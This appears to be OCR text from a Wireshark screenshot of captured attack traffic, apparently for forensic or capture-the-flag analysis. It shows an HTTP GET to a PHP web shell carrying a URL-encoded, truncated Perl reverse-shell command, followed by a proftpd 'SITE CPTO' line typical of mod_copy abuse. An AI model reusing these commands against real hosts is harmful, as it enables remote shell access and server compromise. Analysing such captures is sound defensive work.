 文件(F) 编辑(E) 视图(V) 跳转(G)
tcp.stream eq 1136
No. Time Source
3854 68.876861097 192.168.
3855 68.876918409 192.168.
3856 68.877641139 192.168.
3857 68.883163695 192.168.
3858 68.883327632 192.168.
3862 68.954111818 192.168.
3863 68.954294218 192.168.
4329 128.959440050 192.168.
4330 128.997057320 192.168.
GET /bu3pt.php?RFt1Du=nohup%20perl%20-MIO%20-
e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3bforeach%20my%
%29%7b%24ENV%7b%24key%7d%3d%241%3b%7d%7d%24c%3dnew%20IO%
%3efdopen%28%24c%2cr%29%3b%24~-%3efdopen%28%24c%2cw%29%3
Host: 192.168.138.136
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows N
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 01 Oct 2016 05:32:47 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45
proftpd: 192.168.138.131:58404: SITE CPTO /tmp/.